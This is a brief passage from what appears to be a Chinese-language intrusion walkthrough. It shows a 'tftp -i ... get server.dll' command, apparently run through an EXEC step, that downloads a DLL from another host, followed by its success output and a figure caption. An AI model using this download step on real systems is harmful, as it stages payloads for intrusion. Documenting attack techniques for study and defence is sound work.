 EXEC，进行下载，使用命令和参数如图9所示。
# tftp -i 10.1 get server.dll
> Transfer successful: 1136 bytes in 1 second, 1136 bytes/s
>
tftp -i 10.1. get server.dll
图 9